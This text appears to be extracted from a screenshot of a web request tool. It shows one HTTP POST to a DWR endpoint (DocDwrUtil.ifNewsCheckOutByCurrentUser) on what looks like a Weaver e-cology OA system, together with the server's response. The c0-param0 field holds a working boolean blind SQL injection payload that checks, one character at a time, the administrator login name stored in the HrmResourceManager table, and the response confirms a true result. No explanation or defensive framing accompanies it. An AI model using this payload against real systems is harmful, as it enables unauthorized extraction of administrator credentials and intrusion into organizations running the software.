 Request
数据包扫描
热加载
构造请求
1 POST /dwr/call/plaincall/DocDwrUtil.ifNewsCheckOutByCurrentUser.dwr HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.2117.157 Safari/537.36
4 Content-Length: 191
5 Accept-Encoding: gzip
6 Connection: close
7 Content-Type: text/plain
8
9 callCount=1
10 page=
11 httpSessionId=
12 scriptSessionId=
13 c0-scriptName=DocDwrUtil
14 c0-methodName=ifNewsCheckOutByCurrentUser
15 c0-id=0
16 c0-param0=string:1 and ascii((select substring(loginid,1,1)from HrmResourceManager))
=115
17 c0-param1=string:1
18 batchId=0
Responses
75bytes / 110ms
请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Server: WVS
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionId=abcUhu8ubwsPPgM9D0SN
7 Content-Type: text/javascript; charset=utf-8
8 Connection: close
9 Date: Sun, 13 Aug 2023 02:55:24 GMT
10 Content-Length: 75
11
12 //#DWR-INSERT
13 //#DWR-REPLY
14 dwr.engine._remoteHandleCallback('0','0',true);
15